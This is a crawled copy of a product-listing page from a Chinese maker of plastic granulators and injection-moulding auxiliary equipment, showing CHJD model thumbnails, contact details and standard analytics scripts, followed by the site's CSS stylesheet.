

--- FILE ---
content_type: text/html; Charset=utf-8
request_url: http://yqchjd.com/list/?5_3.html
body_size: 4548
content:
<!DOCTYPE html>
<html><head>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE">
<title>产品展示-浙江潮浩机电科技有限公司</title>
<meta name="Keywords" content="温州粉碎机,温州粉碎机生产厂家,乐清市潮浩机电有限公司,产品展示" >
<meta name="Description" content="各种粉碎机系统的产品展示,有详细的配置说明提供参考">
<style type="text/css">
.bnr{ background:url(/other/ban/bnr.jpg) center center no-repeat}
</style>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?60a645fe79175820797dc4aff6dad2c2";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
</head>

<body>
<!--head start-->
<script type="text/javascript" src="/other/MSClass.js"></script>
<script type="text/javascript" src="/other/jwplayer.js"></script>
    <link rel="stylesheet" type="text/css" href="/other/css.css" />
    <script type="text/javascript" src="/other/jquery-1.4.2.min.js"></script>
    <script type="text/javascript" src="/other/public.js"></script>
	
    <script type="text/javascript">
        $(function () {
            $(".in_hot .more_1 img").hover(
                function () {
                    var _old = $(this).attr("src");
                    $(this).attr("src", $(this).attr("to"));
                    $(this).attr("to", _old);
                },
                function () {
                    var _old = $(this).attr("src");
                    $(this).attr("src", $(this).attr("to"));
                    $(this).attr("to", _old);
                }
            );
        });
    </script>

<div class="in_topbkg">
    <div class="in_top">
        <div class="lt">
            <a href="/">
                <img src="/other/logo.png" /></a></div>
        <div class="rt">
            <div class="lg">
                <p class="float_r">&nbsp;&nbsp;&nbsp;&nbsp;<img src="/other/tel.png" style=" margin-bottom:-2px;" />&nbsp;&nbsp;全国服务热线：0577-62312828</p><a href="/en/" class="a_1">English</a><a href="/">简体中文</a>
            </div>
            <ul class="list">
			
                <li><a href="/" class="a_1  cur">网站首页</a></li>
			 
			    <li><a href="/about/?2.html" class="a_1 ">关于我们</a>
 
                    <div>
                         
                        <p>
                   <a href="/about/?2.html">企业简介..</a></p>

                                         
                        <p>
                   <a href="/about/?3.html">企业优势..</a></p>

                                         
                        <p>
                   <a href="/about/?254.html">维修视频..</a></p>

                                         
                        <p>
                   <a href="/about/?247.html">公司视频..</a></p>

                     </div>
 
                </li>
				
			    <li><a href="/list/?4_1.html" class="a_1 ">新闻资讯</a>
 
                    <div>
                         
                        <p>
                   <a href="/list/?19_1.html">公司新闻..</a></p>

                                         
                        <p>
                   <a href="/list/?20_1.html">行业新闻..</a></p>

                     </div>
 
                </li>
				
			    <li><a href="/list/?5_1.html" class="a_1 ">产品展示</a>
 
                    <div>
                         
                        <p>
                   <a href="/list/?244_1.html">慢转机边机粉..</a></p>

                                         
                        <p>
                   <a href="/list/?248_1.html">中速机边机粉..</a></p>

                                         
                        <p>
                   <a href="/list/?249_1.html">快速集中粉碎..</a></p>

                                         
                        <p>
                   <a href="/list/?250_1.html">机械手系列..</a></p>

                                         
                        <p>
                   <a href="/list/?245_1.html">注塑周边系列..</a></p>

                                         
                        <p>
                   <a href="/list/?251_1.html">回收系统系列..</a></p>

                                         
                        <p>
                   <a href="/list/?253_1.html">三机一体..</a></p>

                                         
                        <p>
                   <a href="/list/?252_1.html">刀具配件..</a></p>

                     </div>
 
                </li>
				
			    <li><a href="/about/?180.html" class="a_1 ">企业文化</a>
 
                    <div>
                         
                        <p>
                   <a href="/about/?180.html">企业文化..</a></p>

                                         
                        <p>
                   <a href="/about/?179.html">质量方针..</a></p>

                                         
                        <p>
                   <a href="/about/?177.html">企业风采..</a></p>

                     </div>
 
                </li>
				
			    <li><a href="/about/?9.html" class="a_1 ">联系我们</a>
 
                    <div>
                         
                        <p>
                   <a href="/about/?9.html">联系我们..</a></p>

                     </div>
 
                </li>
				

            </ul>
        </div>
    </div>
</div>
<div style="height:110px; clear:both"></div>
<!--head end-->
<div style="background:url(/other/Case_banner.jpg) no-repeat; height:200px; width:100%; background-position:center top; clear:both;"></div>

    <div class="ab_contbkg">
        <div class="ab_cont">
            <div class="lt">
                <div class="top">
				   
				  产品展示
				   <p>PRODUCTS</p>
				    
                </div>
                <ul class="list">
                   
<li><a href="/list/?244_1.html" >慢转机边机粉碎机系列 </a> </li> 

<li><a href="/list/?248_1.html" >中速机边机粉碎机系列 </a> </li> 

<li><a href="/list/?249_1.html" >快速集中粉碎机系列 </a> </li> 

<li><a href="/list/?250_1.html" >机械手系列 </a> </li> 

<li><a href="/list/?245_1.html" >注塑周边系列 </a> </li> 

<li><a href="/list/?251_1.html" >回收系统系列 </a> </li> 

<li><a href="/list/?253_1.html" >三机一体 </a> </li> 

<li><a href="/list/?252_1.html" >刀具配件 </a> </li> 
 
                    
                </ul>
                <div class="down">
                    推荐产品
                    <p>Recommended products</p>
                </div>
                <ul>
                         

                        <li><a href="/content/?1597.html" target="_blank">
                            <div class="p_1">
                               <div style="border: 1px solid #DCDCDC; width:256px; height:209px; overflow:hidden;display: table-cell; vertical-align:middle; text-align:center; *display: block; " align="center">
                               <img src="/upload/product/month_1610/cut_2016101014062421755.jpg" style="max-width:256px; max-height:209px; border:0px; vertical-align:middle;" /></div><p class="mb">
                                </p>
                            </div>
                            <p style="text-align:center">
                                CHJD-03</p>
                        </a></li>
                       
                             

                        <li><a href="/content/?1596.html" target="_blank">
                            <div class="p_1">
                               <div style="border: 1px solid #DCDCDC; width:256px; height:209px; overflow:hidden;display: table-cell; vertical-align:middle; text-align:center; *display: block; " align="center">
                               <img src="/upload/product/month_1610/cut_2016101014061299874.jpg" style="max-width:256px; max-height:209px; border:0px; vertical-align:middle;" /></div><p class="mb">
                                </p>
                            </div>
                            <p style="text-align:center">
                                CHJD-02</p>
                        </a></li>
                       
                             

                        <li><a href="/content/?1595.html" target="_blank">
                            <div class="p_1">
                               <div style="border: 1px solid #DCDCDC; width:256px; height:209px; overflow:hidden;display: table-cell; vertical-align:middle; text-align:center; *display: block; " align="center">
                               <img src="/upload/product/month_1610/cut_2016101014060126628.jpg" style="max-width:256px; max-height:209px; border:0px; vertical-align:middle;" /></div><p class="mb">
                                </p>
                            </div>
                            <p style="text-align:center">
                                CHJD-01</p>
                        </a></li>
                       
                        
                </ul>
            </div>
            <div class="rt">
                <div class="mbx">
                    当前位置：<a href="/">网站首页</a>  >><a href="/list/?5_1.html">产品展示</a> </div>
               <div class="pro_main">
                    <!--Content S-->
                    <ul class="pro_list">
                        
                   
					         

					    <li><a href="/content/?1588.html" target="_blank">
                            <div class="p_1">
                               <div style="border: 1px solid #DCDCDC; width:256px; height:209px; overflow:hidden;display: table-cell; vertical-align:middle; text-align:center; *display: block; " align="center">
							   <img src="/upload/product/month_1610/cut_2016101014002722436.jpg" style="max-width:256px; max-height:209px; border:0px; vertical-align:middle;" /></div><p class="mb">
                                </p>
                            </div>
                            <p class="p_2">
                                气动上料</p>
                        </a></li>
                       
					         

					    <li><a href="/content/?1587.html" target="_blank">
                            <div class="p_1">
                               <div style="border: 1px solid #DCDCDC; width:256px; height:209px; overflow:hidden;display: table-cell; vertical-align:middle; text-align:center; *display: block; " align="center">
							   <img src="/upload/product/month_1610/cut_2016101013531437696.jpg" style="max-width:256px; max-height:209px; border:0px; vertical-align:middle;" /></div><p class="mb">
                                </p>
                            </div>
                            <p class="p_2">
                                CHJD-04</p>
                        </a></li>
                       
					         

					    <li><a href="/content/?1586.html" target="_blank">
                            <div class="p_1">
                               <div style="border: 1px solid #DCDCDC; width:256px; height:209px; overflow:hidden;display: table-cell; vertical-align:middle; text-align:center; *display: block; " align="center">
							   <img src="/upload/product/month_1610/cut_2016101013525941604.jpg" style="max-width:256px; max-height:209px; border:0px; vertical-align:middle;" /></div><p class="mb">
                                </p>
                            </div>
                            <p class="p_2">
                                CHJD-03</p>
                        </a></li>
                       
					         

					    <li><a href="/content/?1585.html" target="_blank">
                            <div class="p_1">
                               <div style="border: 1px solid #DCDCDC; width:256px; height:209px; overflow:hidden;display: table-cell; vertical-align:middle; text-align:center; *display: block; " align="center">
							   <img src="/upload/product/month_1610/cut_2016101013523580542.jpg" style="max-width:256px; max-height:209px; border:0px; vertical-align:middle;" /></div><p class="mb">
                                </p>
                            </div>
                            <p class="p_2">
                                CHJD-02</p>
                        </a></li>
                       
					         

					    <li><a href="/content/?1584.html" target="_blank">
                            <div class="p_1">
                               <div style="border: 1px solid #DCDCDC; width:256px; height:209px; overflow:hidden;display: table-cell; vertical-align:middle; text-align:center; *display: block; " align="center">
							   <img src="/upload/product/month_1610/cut_2016101013522140505.jpg" style="max-width:256px; max-height:209px; border:0px; vertical-align:middle;" /></div><p class="mb">
                                </p>
                            </div>
                            <p class="p_2">
                                CHJD-01</p>
                        </a></li>
                       
					         

					    <li><a href="/content/?1582.html" target="_blank">
                            <div class="p_1">
                               <div style="border: 1px solid #DCDCDC; width:256px; height:209px; overflow:hidden;display: table-cell; vertical-align:middle; text-align:center; *display: block; " align="center">
							   <img src="/upload/product/month_1610/cut_2016101013360156296.jpg" style="max-width:256px; max-height:209px; border:0px; vertical-align:middle;" /></div><p class="mb">
                                </p>
                            </div>
                            <p class="p_2">
                                CHJD-1605-1606</p>
                        </a></li>
                       
					         

					    <li><a href="/content/?1580.html" target="_blank">
                            <div class="p_1">
                               <div style="border: 1px solid #DCDCDC; width:256px; height:209px; overflow:hidden;display: table-cell; vertical-align:middle; text-align:center; *display: block; " align="center">
							   <img src="/upload/product/month_1610/cut_2016101013212799821.jpg" style="max-width:256px; max-height:209px; border:0px; vertical-align:middle;" /></div><p class="mb">
                                </p>
                            </div>
                            <p class="p_2">
                                CHJD-X01-X02-X03</p>
                        </a></li>
                       
					         

					    <li><a href="/content/?1578.html" target="_blank">
                            <div class="p_1">
                               <div style="border: 1px solid #DCDCDC; width:256px; height:209px; overflow:hidden;display: table-cell; vertical-align:middle; text-align:center; *display: block; " align="center">
							   <img src="/upload/product/month_1610/cut_2016101013181331284.jpg" style="max-width:256px; max-height:209px; border:0px; vertical-align:middle;" /></div><p class="mb">
                                </p>
                            </div>
                            <p class="p_2">
                                CHJD-013-014-015</p>
                        </a></li>
                       
					         

					    <li><a href="/content/?1577.html" target="_blank">
                            <div class="p_1">
                               <div style="border: 1px solid #DCDCDC; width:256px; height:209px; overflow:hidden;display: table-cell; vertical-align:middle; text-align:center; *display: block; " align="center">
							   <img src="/upload/product/month_1610/cut_2016101013155395860.jpg" style="max-width:256px; max-height:209px; border:0px; vertical-align:middle;" /></div><p class="mb">
                                </p>
                            </div>
                            <p class="p_2">
                                CHJD-010-011-012</p>
                        </a></li>
                       
					         

					    <li><a href="/content/?1576.html" target="_blank">
                            <div class="p_1">
                               <div style="border: 1px solid #DCDCDC; width:256px; height:209px; overflow:hidden;display: table-cell; vertical-align:middle; text-align:center; *display: block; " align="center">
							   <img src="/upload/product/month_1610/cut_2016101013153781361.jpg" style="max-width:256px; max-height:209px; border:0px; vertical-align:middle;" /></div><p class="mb">
                                </p>
                            </div>
                            <p class="p_2">
                                CHJD-007-008-009</p>
                        </a></li>
                       
					         

					    <li><a href="/content/?1575.html" target="_blank">
                            <div class="p_1">
                               <div style="border: 1px solid #DCDCDC; width:256px; height:209px; overflow:hidden;display: table-cell; vertical-align:middle; text-align:center; *display: block; " align="center">
							   <img src="/upload/product/month_1610/cut_2016101013110769367.jpg" style="max-width:256px; max-height:209px; border:0px; vertical-align:middle;" /></div><p class="mb">
                                </p>
                            </div>
                            <p class="p_2">
                                CHJD-004-005-006</p>
                        </a></li>
                       
					         

					    <li><a href="/content/?1574.html" target="_blank">
                            <div class="p_1">
                               <div style="border: 1px solid #DCDCDC; width:256px; height:209px; overflow:hidden;display: table-cell; vertical-align:middle; text-align:center; *display: block; " align="center">
							   <img src="/upload/product/month_1610/cut_2016101013100942851.jpg" style="max-width:256px; max-height:209px; border:0px; vertical-align:middle;" /></div><p class="mb">
                                </p>
                            </div>
                            <p class="p_2">
                                CHJD-001-002-003</p>
                        </a></li>
                       
					    
                        
                    </ul>

				  <style>
		.changepage1{ text-align:center; padding:13px 10px 8px 10px; width:500px;}
.changepage1 a.num{ display:inline-block; padding-left:7px; padding-right:7px; margin:0 2px; vertical-align:5px; border:1px solid #d4d4d4; vertical-align:8px; height:21px; line-height:21px;}
.changepage1 a.cur ,.changepage1 a:hover{ background:#0a4989; color:#FFFFFF;}
.changepage1 a.img ,.changepage1 a:hover{ margin-bottom:-10px;}

	.changer{margin-top:-10px;}
	
		</style>    
                   <div class="changepage1" style="text-align:center; width:100%; margin:0 auto;">
        <a  href='?5_2.html' class='num' >&lt;</a><a href="?5_2.html"  class='num'>2</a><a class='num cur'>3</a><a href="?5_4.html"  class='num'>4</a><a href="?5_5.html"  class='num'>5</a><a href="?5_6.html"  class='num'>6</a><a href='?5_4.html' class='num'>&gt;</a>
        </div>
                    <!--Content E-->
                </div>

				
				
            </div>
        </div>
    </div>
    
<!--footer start-->
<script type="text/javascript" src="/js/share.js"></script><script type="text/javascript" src="/inc/AspCms_Statistics.asp"></script><div class="in_btmbkg">
    <div class="in_btm">
        <div class="box_1">
            <p class="img_1">
            </p>
            <div class="cont">
                <p class="p_1">
                    Address</p>
                <p class="p_2">
                    浙江省乐清市虹桥镇信岙工业区昌盛路8号 </p>
            </div>
        </div>
        <div class="box_2">
            <p class="img_1">
            </p>
            <div class="cont">
                <p class="p_1">
                    email</p>
                <div  style="width:140px!important; height:auto; clear:both; font-size:12px;">
                    466059221@qq.com</div>
            </div>
        </div>
        <div class="box_3">
            <p class="img_1">
            </p>
            <div class="cont">
                <p class="p_1">
                    Call Us</p>
                <p class="p_2">
                   0577-62312828 </p>
            </div>
        </div>
        <div class="box_4">
            <p class="img_1">
            </p>
            <div class="cont">
                <p class="p_1">
                    Fax</p>
                <p class="p_2">
                    0577-61312525</p>
            </div>
        </div>
    </div>
</div>
<div class="in_cpybkg">
    <div class="in_cpy">
        <div class="lt">
           Copyright © 2016 版权所有 浙江潮浩机电科技有限公司All Rights Reserved. <a href="http://beian.miit.gov.cn/" target="_blank" style="color:#fff;display:inline-block;height:30px;line-height:30px;background:url('https://www.boyuan.com/img/icp.png')left no-repeat;padding-left:25px;">浙ICP备16045409号</a>

        </div>
        <div class="rt">
            
            &nbsp;&nbsp; <a href="/about/?2.html">关于我们</a> &nbsp; | &nbsp; <a href="/list/?5_1.html">产品中心</a>
            &nbsp; | &nbsp; <a href="/about/?9.html">联系我们</a>
        </div>
    </div>
</div>
<link rel="stylesheet" type="text/css" href="/other/you/gdt-style.css">

<SCRIPT type=text/javascript src="http://www.boyuan.com/index.php?homepage=chaohao&file=onlinekf"></SCRIPT>

<!--footer end -->
</body></html>

--- FILE ---
content_type: text/css
request_url: http://yqchjd.com/other/css.css
body_size: 4389
content:
/* CSS Document */

/*public css*/
*{ margin:0px; padding:0px;}
body{ font-size:14px; font-family:"Microsoft YaHei",SimSun,Arial,Helvetica,sans-serif; color:#666; background:#FFF;}
ul li{ margin:0px; padding:0px; list-style-type:none;}
form,ul,li,table,td,p,span,h1,h2,h3,h4,h5,img,dl,dt,dd{ margin:0px; padding:0px;}
img{ border:none;}
a{ color:#666; text-decoration:none;}
a:hover,a:active{ color:#EE7121; text-decoration:none;}
.dispblock{ display:block;}
.dispnone{ display:none;}
.float_l{ float:left}
.float_r{ float:right}
.clear_both{clear:both;}
.hand{ cursor:pointer;}
.f12{ font-size:12px;}
.hei{ color:#000;}
.en_ft{ font-family:Arial;}
.ft1{ font-size:14px; font-weight:bold; color:#FFF;}
.ft_red{ color:#C80000;}
.ft_bai{ color:#FFF;}
.txt_cent{ text-align:center;}
.Word_Break{ word-break:break-all; overflow:hidden; TABLE-LAYOUT:fixed; WORD-WRAP:break-word;}
.fixedHeader{ position:fixed; left:0; top:0; z-index:100;}

/*index*/
.in_topbkg{ width:100%; height:113px; background:url(index_01.png) top center no-repeat; position:absolute; top:0px; left:0px;}
.in_top{ width:1080px; margin:0px auto;}
.in_top .lt{ float:left; height:113px; width:222px; padding:28px 0 0 0;}
.in_top .rt{ float:right; height:113px; width:830px; position:relative;}
.in_top .rt .lg{ height:35px; line-height:35px; font-size:13px; color:#aaa;}
.in_top .rt .lg a{ float:right; display:inline-block; padding:0 0 0 29px; margin-left:20px; font-size:12px; color:#aaa; background:url(index_03.png) 0px center no-repeat;}
.in_top .rt .lg .a_1{ background:url(index_03.png) -102px center no-repeat;}
.in_top .rt .lg a:hover{ color:#FFF;}
.in_top .rt .list{ height:74px; position:absolute; bottom:4px; left:50px; width:854px; z-index:11111}
.in_top .rt .list li{ float:left; width:122px; position:relative;}
.in_top .rt .list li .a_1{ display:block; width:122px; height:74px; text-align:center; line-height:74px; font-weight:bold;}
.in_top .rt .list li .a_1.cur{ }
.in_top .rt .list li:hover .a_1{ font-weight:bold; color:#FFF; background:url(nav_hover.png) center center no-repeat;}
.in_top .rt .list li div{ position:absolute; top:74px; left:19px; width:103px; background:url(nav_child_bg.png); padding:10px 0; visibility:hidden;}
.in_top .rt .list li div p{ text-align:left; margin-left:15px; overflow:hidden; height:28px; line-height:28px; color:#FFF;}
.in_top .rt .list li div p a{ color:#FFF;}
.in_jg{ width:100%; height:109px;}
.in_ban{ width:100%; height:566px; overflow:hidden; position:relative;}
#ban_img li{ float:left; width:100%; height:566px; overflow:hidden;}
#ban_btn{ position:absolute; bottom:15px; right:15px;}
#ban_btn li{ float:left; margin-left:5px; width:17px; height:17px; text-align:center; line-height:17px; font-size:12px; font-weight:bold; font-family:Arial; border-radius:2px; margin-right:3px; background:#FFF; cursor:pointer;}
#ban_btn li.cur{ background:#EE7121; color:#FFF;}
.in_about{ clear:both; width:1073px; height:262px; border:4px solid #CECECE; margin:130px auto 160px auto; position:relative;}
.in_about .img_1{ position:absolute; top:-48px; right:30px;}
.in_about .more_1{ position:absolute; left:31px; bottom:-49px; width:60px; height:60px; background:#094B89 url(index_06.jpg) center center no-repeat;}
.in_about .more_1 a{ display:block; width:100%; height:100%;}
.in_about .p_1{ padding:40px 0 0 35px; color:#0a4989; font-weight:bold; font-size:20px;}
.in_about .p_2{ padding:0 0 0 35px; color:#333; font-size:12px; text-transform:uppercase;}
.in_about .p_3{ padding:25px 0 0 35px; width:613px; line-height:26px; height:104px; overflow:hidden; text-indent:2em;}
.in_svbkg{ clear:both; width:100%; height:550px; background:url(index_10_1.jpg) top center no-repeat;}
.in_sv{ width:450px; height:550px; padding:0 0 0 630px; margin:0px auto; overflow:hidden; color:#FFF; position:relative;}
.in_sv .more{ position:absolute; top:270px; left:238px; width:160px; height:40px; line-height:40px; background:url(index_11.jpg) no-repeat;}
.in_sv .more a{ display:block;; width:120px; padding:0 40px 0 0; text-align:center; color:#FFF;}
.in_sv .more a:hover{ color:#EE7121;}
.in_sv .p_1{ font-size:18px;}
.in_sv .p_2{ color:#6381A9; text-transform:uppercase;}
.in_sv .p_3{ color:#B9C3D4; line-height:22px; width:455px;}
.in_sv .jg_1{ clear:both; width:100%; height:90px;}
.in_sv .jg_2{ clear:both; width:100%; height:55px;}
.in_pro{ clear:both; width:1080px; margin:121px auto 100px auto; overflow:hidden;}
.in_pro .lt{ float:left; width:360px; height:364px; background:url(index_13.jpg) no-repeat;}
.in_pro .lt .more{ float:left; width:90px; height:90px; background:url(index_14.jpg) center center no-repeat;}
.in_pro .lt .more a{ display:block; width:100%; height:100%;}
.in_pro .lt .bt{ float:left; padding:26px 0 0 26px; color:#FFF; font-size:20px; font-weight:bold;}
.in_pro .lt .bt p{ padding-top:5px; font-weight:normal; font-size:12px; color:#A6A6A6; text-transform:uppercase;}
.in_pro .lt .cont{     clear: both;
    padding: 10px 0 0 117px;
    line-height: 27px;
    height: 249px;
    overflow: hidden;
    color: #CCD4E0;
    width: 212px;
    text-indent: 2em;}
.in_pro .lt .cont a{ color:#CCD4E0}
.in_pro .lt .cont a:hover{ color:#EE7121}
.in_pro .rt{ float:right; width:684px; height:384px;}
.in_pro .rt li{ float:left; width:210px; padding:0 0 20px 18px;}
.in_pro .rt li a{ display:block; width:208px; height:170px; border:1px solid #DCDCDC; position:relative;}
.in_pro .rt li a .mb{ position:absolute; left:0px; top:0px; width:100%; height:48px; padding-top:122px; background:url(index_15.png) no-repeat; color:#FFF; text-align:center; overflow:hidden; line-height:16px; visibility:hidden;}
.in_pro .rt li a:hover .mb{ visibility:visible;}
.in_hotbkg{ clear:both; width:100%; background:#094B89;}
.in_hot{ width:1080px; height:181px; margin:0px auto;}
.in_hot .lt{ float:left; width:810px; height:181px; background:url(index_18_2.jpg) left top no-repeat; position:relative;}
.in_hot .lt .more{ position:absolute; top:70px; right:-40px; width:130px; height:40px; line-height:40px; background:url(index_11.jpg) top right no-repeat;}
.in_hot .lt .more a{ display:block; width:90px; padding:0 40px 0 0; text-align:center; color:#FFF;}
.in_hot .lt .more a:hover{ color:#EB721F;}
.in_hot .lt .more_1{ position:absolute; left:35px; top:120px;}
.in_hot .rt{ float:right; padding:21px 0 0 0;}
.in_news{ clear:both; width:1080px; margin:120px auto 100px auto; overflow:hidden;}
.in_news .lt{ float:left; width:640px;}
.in_news .lt li{ padding:0 0 27px 0; overflow:hidden;}
.in_news .lt li a{ display:block; width:100%; height:98px;}
.in_news .lt li a .img_1{ float:left; width:119px; height:90px; padding:4px; background:url(index_20.jpg) no-repeat;}
.in_news .lt li a .box{ float:right; width:490px;}
.in_news .lt li a .box .p_1{ font-size:16px; font-weight:bold; color:#333; padding-top:13px;}
.in_news .lt li a .box .p_2{ line-height:25px; text-indent:2em; color:#333; padding-top:5px;}
.in_news .lt li a:hover .box .p_1{ color:#EE7121;}
.in_news .rt{ float:right; width:360px; height:360px; background:#094B89 url(index_23.jpg) center 90px no-repeat;;}
.in_news .rt .top{ height:90px;}
.in_news .rt .top .bt{ float:left; padding:23px 0 0 25px; color:#FFF; font-size:20px; font-weight:bold;}
.in_news .rt .top .bt p{ padding-top:5px; font-weight:normal; font-size:12px; color:#A6A6A6; text-transform:uppercase;}
.in_news .rt .top .more{ float:right; width:90px; height:90px; background:#0B3F7A url(index_22.jpg) center center no-repeat;}
.in_news .rt .top .more a{ display:block; width:100%; height:100%;}
.in_news .rt .btm{ clear:both; padding-top:180px;}
.in_news .rt .btm a{ float:left; display:block; width:180px; height:90px; background:url(index_24_1.jpg) 0px center no-repeat; margin:0px; padding:0px;}
.in_news .rt .btm .a_1{ background-position:0px center;}
.in_news .rt .btm .a_2{ background-position:-180px center;}
.in_btmbkg{ clear:both; width:100%; background:#094B89;}
.in_btm{ width:1080px; height:74px; padding:50px 0; margin:0px auto; color:#FFF;}
.in_btm a{ color:#FFF;}
.in_btm .box_1{ float:left; width:272px; height:74px; background:url(index_26.jpg) top right no-repeat;}
.in_btm .img_1{ float:left; width:41px; height:46px; background:url(index_25_1.jpg) 0px 16px no-repeat;}
.in_btm .cont{ float:left; width:170px; padding-top:10px;}
.in_btm .cont .p_1{ text-transform:uppercase;}
.in_btm .cont .p_2{ line-height:21px;}
.in_btm .box_2{ float:left; width:272px; height:74px; background:url(index_26.jpg) top right no-repeat;}
.in_btm .box_2 .img_1{ margin-left:50px; width:59px; height:45px; background:url(index_25_2.jpg) 0px 18px no-repeat;}
.in_btm .box_2 .cont{ width:140px;}
.in_btm .box_3{ float:left; width:268px; height:74px; background:url(index_26.jpg) top right no-repeat;}
.in_btm .box_3 .img_1{ margin-left:50px; width:53px; height:46px; background:url(index_25_3.jpg) 0px 16px no-repeat;}
.in_btm .box_3 .cont{ width:150px;}
.in_btm .box_4{ float:left; width:268px; height:74px; background:none;}
.in_btm .box_4 .img_1{ margin-left:60px; width:63px; height:48px; background:url(index_25_4.jpg) 0px 18px no-repeat;}
.in_btm .box_4 .cont{ width:125px;}
.in_cpybkg{ clear:both; width:100%; background:#1A1A1A;}
.in_cpy{ width:1080px; height:57px; line-height:57px; margin:0px auto; font-size:12px; color:#666;}
.in_cpy .lt{ float:left;}
.in_cpy .rt{ float:right;}
.in_cpy a{ color:#666;}
.in_cpy a:hover{ color:#FFF;}
.in_cpy .a_1{ color:#1A1A1A;}
.in_cpy .a_1:hover{ color:#1A1A1A;}
.bdsharebuttonbox{ float:left; width:360px; margin:0px; padding:0px;}
.bdsharebuttonbox #bds_sqq{}
.bdsharebuttonbox #bds_tsina{}


/*about*/
.ab_contbkg{ width:100%; background:url(pro_03.jpg) top center repeat-x;}
.ab_cont{ width:1080px; margin:0px auto; overflow:hidden; padding:30px 0; min-height:460px;}
.ab_cont .lt{ float:left; width:232px;}
.ab_cont .lt .top{ height:64px; padding:26px 0 0 13px; color:#FFF; font-size:20px; font-weight:bold; background:url(pro_06.jpg) top center no-repeat;}
.ab_cont .lt .top p{ padding-top:3px; font-weight:normal; font-size:12px; color:#A7A7A7; text-transform:uppercase;}
.ab_cont .lt .down{ height:64px; margin-top: 20px; padding:26px 0 0 13px; color:#FFF; font-size:20px; font-weight:bold; background:url(pro_06.jpg) top center no-repeat;}
.ab_cont .lt .down p{ padding-top:3px; font-weight:normal; font-size:12px; color:#A7A7A7; text-transform:uppercase;}
.ab_cont .lt .list li{ height:45px; line-height:45px; background:#094B89; padding-bottom:1px;}
.ab_cont .lt .list li a{ display:block; width:211px; height:45px; padding:0 0 0 21px; color:#FFF; background:url(pro_13.jpg) bottom center no-repeat;}
.ab_cont .lt .list li a:hover{ background:#EE7121 url(pro_14.jpg) 152px center no-repeat;}
.ab_cont .lt .list li a.cur{ background:#EE7121 url(pro_14.jpg) 152px center no-repeat;}
.ab_cont .rt{ float:right; width:814px;}
.ab_cont .rt .mbx{ height:35px; line-height:35px; font-size:12px;}
.ab_cont .rt .mbx a{ color:#666;}
.ab_main{ padding:40px 0 0 0; line-height:28px;}

/*products*/
.pro_main{ padding:40px 0 0 0;}
.pro_list{ overflow:hidden;}
.pro_list li{ float:left; padding:0 13px 15px 0; text-align:center;}
.pro_list li.none{ padding-right:0px;}
.pro_list li img{ border:1px solid #DCDCDC;}
.pro_list li a{ color:#666;}
.pro_list li a .p_1{ position:relative;}
.pro_list li a .mb{ position:absolute; left:0px; top:0px; width:256px; height:209px; background:url(pro_11.png) no-repeat; visibility:hidden;}
.pro_list li a:hover .mb{ visibility:visible;}
.pro_list li a .p_2{ height:15px; line-height:15px; padding-top:12px; overflow:hidden;}

/*productShow*/
.pss_img{ text-align:center; padding:0 0 10px 0;}

/*honor*/
.hon_list{ overflow:hidden;}
.hon_list li{ float:left; padding:0 20px 15px 0; text-align:center;}
.hon_list li.none{ padding-right:0px;}
.hon_list li img{ border:1px solid #DCDCDC;}
.hon_list li a{ color:#666;}
.hon_list li a .p_1{ position:relative;}
.hon_list li a .mb{ position:absolute; left:1px; top:1px; width:256px; height:182px; background:url(pro_11.png) center center no-repeat; visibility:hidden;}
.hon_list li a:hover .mb{ visibility:visible;}
.hon_list li a .p_2{ height:15px; line-height:15px; padding-top:12px; overflow:hidden;}
/*�豸*/
.se_list li a .mb{ position:absolute; left:1px; top:1px; width:250px; height:185px; background:url(pro_11.png) center center no-repeat; visibility:hidden;}

/*honorShow*/
.hons_img{ text-align:center;}
.hons_tit{ text-align:center; font-size:15px; padding:7px 0 0 0;}

/*news*/
.ns_list li{ clear:both; height:33px; line-height:33px; padding:0 0 0 20px; border-bottom:1px dashed #ccc; background:url(news_43.png) 2px center no-repeat; }
.ns_list li a{ float:left}
.ns_list li span{ float:right; font-size:13px;}

/*newsShow*/
.nss_tit{ font-size:16px; font-weight:bold; line-height:20px; text-align:center; padding:10px 0 10px 0 ;}
.nss_dtm{ text-align:center; padding:0 0 15px 0; font-size:12px; color:#999;}
.nss_info{ line-height:24px;}
.ff_pre{ clear:both; padding:15px 0 0 0;}
.ff_next{ clear:both; padding:0 0 10px 0;}

/*joblist*/
.jbs_tb{ border-left:1px solid #DCDCDC; border-top:1px solid #DCDCDC; margin:0px auto 15px auto; font-size:13px;}
.jbs_tb td{ border-right:1px solid #DCDCDC; border-bottom:1px solid #DCDCDC; padding:0 5px;}
.jbs_tb td.bkg{ background:#efefef;}
.jbs_tb td.cont{ padding:0px 5px;}
.jbs_btn{ padding:2px 5px; cursor:pointer; border:1px solid #A7A7A7; background:#eee; cursor:pointer;}

/*jobjoin*/
.jbs_tb_1{ margin-left:60px;}
.jbs_tb_1 th{ text-align:right; font-weight:bold; padding-right:10px; font-size:14px; font-weight:bold;}
.jbs_txt{ width:240px; height:30px; border:1px solid #CCCCCC; font-size:12px; line-height:30px; padding:0 5px; border-radius:3px;}
.jbs_txt:focus{ border:1px solid #EE7121;}
.jbs_txtarea{ width:400px; height:100px; border:1px solid #CCCCCC; font-size:12px; padding:5px;}
.jbs_txtarea:focus{ border:1px solid #EE7121;}
.jbs_age{ width:80px;}
.jbs_tel{ width:150px;}
.jbs_hong{ color:#f00;}
.jbs_submit{ height:33px; text-align:center; padding:0 10px; line-height:33px; color:#FFF; font-size:15px; font-weight:bold; border:0px; cursor:pointer; background:#666; border-radius:3px;}
.jbs_submit:hover{ background:#EE7121; color:#FFF;}

/*feedback*/
.jn_main{ padding:60px 0 0 0;}
.jn_box{ clear:both; padding-bottom:20px; overflow:hidden; width:520px; margin:0px auto;}
.jn_box .jn_lt{ float:left; width:100px; padding:0 5px 0 0; line-height:30px; text-align:right; font-size:14px; font-weight:bold;}
.jn_box .jn_rt{ float:left; width:360px;}
.jn_box .txt{ width:325px; height:28px; line-height:28px; border:1px solid #DBDBDB; color:#444; padding:0 10px; font-size:13px; border-radius:3px; outline:none;}
.jn_box input:focus{ border:1px solid #EE7121;}
.jn_box textarea:focus{ border:1px solid #EE7121;}
